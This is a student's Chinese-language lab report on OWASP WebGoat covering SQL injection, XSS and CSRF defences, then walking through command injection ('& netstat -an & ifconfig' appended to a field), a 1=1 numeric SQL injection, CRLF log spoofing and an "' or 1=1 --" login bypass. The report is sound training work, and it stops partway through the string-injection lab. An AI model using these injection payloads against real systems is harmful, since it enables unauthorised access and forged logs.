20155301 Exp9 Web安全基础
20155301 Exp9 Web安全基础
1.实验后回答问题
(1)SQL注入攻击原理,如何防御
答 :原理: 利用现有应用程序,将恶意的SQL命令注入到后台数据库引擎执行的能力,它可以通过在Web表单中输入恶意SQL语句得到一个存在安全漏洞的网站上的数据库,而不是按照设计者意图去执行SQL语句,最终达到欺骗服务器执行恶意的SQL命令。
防御方式: 通过JAVA中的绑定变量等方法进行预防,JAVA的绑定变量方法是吧用户的输入作为一种变量,对SQL语句进行预编译,这样在执行时就不是顺序执行,而是把输入作为一种变量进行处理,不会在运行时进行动态的拼接SQL语句,防止了恶意的攻击代码被写入SQL语句进行解析和执行。
(2)XSS攻击的原理,如何防御
答 :原理: 向Web页面里插入恶意html标签或者javascript代码,当用户浏览该页或者进行某些操作时,攻击者利用用户对原网站的信任,诱骗用户或浏览器执行一些不安全的操作或者向其它网站提交用户的私密信息。
防御方式:(1)过滤<和>标记
(2)过滤JavaScript语句
(3)过滤特殊字符
(3)CSRF攻击原理,如何防御
答 :原理: CSRF就是冒名登录。跨站请求伪造的核心本质是窃取用户的Session,或者说Cookie,因为目前主流情况Session都是存在Cookie中.攻击者并不关心被害者具体帐号和密码,因为一旦用户进行了登录,Session就是用户的唯一凭证,只要攻击者能够得到Session,就可以伪装成被害者进入服务器。
防御方式: (1)定时清理Cookie
(2)验证HTTP Referer字段
(3)在请求地址中添加token并验证
(4)在HTTP头中自定义属性并验证
2.实验总结与体会
这次实验我认为最大的困难在于没有实验指导,很多东西都是通过百度和问同学做出来的,并且网站是全英文的,很多单词不理解要反复的查询,但是攻击成功的时候还是很惊喜的,对上一个实验SQL攻击的内容这次也是理解的更加透彻和全面。
3.实践过程记录
3.1 搭建实验平台WebGoat

WebGoat是OWASP组织研制出的用于进行web漏洞实验的应用平台,用来说明web应用中存在的安全漏洞。WebGoat运行在带有java虚拟机的平台之上,当前提供的训练课程有30多个,其中包括:跨站点脚本攻击(XSS)、访问控制、线程安全、操作隐藏字段、操纵参数、弱会话cookie、SQL盲注、数字型SQL注入、字符串型SQL注入、web服务、Open Authentication失效、危险的HTML注释等等。
在终端输入java -jar webgoat-container-7.0.1-war-exec.jar打开WebGoat服务。

由于WebGoat所占用的是8088端口,所以我们可以在浏览器上输入localhost:8080/WebGoat进入WebGoat实验平台。

SQL注入攻击
用户可以提交一段数据库查询代码,根据程序返回的结果,获得某些他想得知的数据,这就是所谓的SQL Injection,即SQL注入。
我们在左侧菜单栏中选择Injection Flaws,然后选择要做的实验。

1.Command Injection

首先选择实验Command Injection,按照它提示的顺序进行实验

查看提示信息,点击hints,大概意思使用系统命令来获取文件目录。


在所请求的页面源代码中查找BackDoor,并在Backdoor.help后面添加"& netstat -an & ifconfig"



回到主页面,在下拉菜单中选择刚刚添加的`Backdoor.help"& netstat -an & ifconfig```,点击View,提示完成实验,并查看结果,出现了网络端口使用情况和IP地址。


2.Numeric SQL Injection

在菜单栏中选择Numeric SQL Injection,查看hints,意思是从选择框中获取输入,并将其插入到预先形成的SQL命令的末尾。



根据上一次实验我们可以构造一个永真式,即1=1,再根据提示SELECT * FROM weather_data WHERE station = ?,可以知道我们只要把1=1添加到网页源代码中的对应地区的部分

在查询对应地区的天气,即可得到所有地区的天气信息

3.Log Spoofing

在菜单栏中选择Log Spoofing,查看hints,意思是试图通过使用一条语句来骗过人的眼睛,即通过注入恶意字符串,按照规则伪造出一条日志。

由于用户名后面的信息会出现在与用户名相同的一行,所以可以注入回车%0d和换行符%0a,在User Name输入5301%0d%0aLogin Succeeded for username: admin,这样就可以在日志中留下Login Succeeded for username: admin这样的假的登陆成功的日志。


4.String SQL Injection

第一阶段
使用字符串SQL注入来绕过身份验证,在不用输入正确密码的情况下登陆Neville账户。


这个实验与上面天气的实验类似,用户名我们选择Neville *****,密码我们输入' or 1=1 --,发现登陆失败



寻找原因,原来是密码的输入长度受到了限制,最大输入长度为8,我们改为20后再尝试一次。




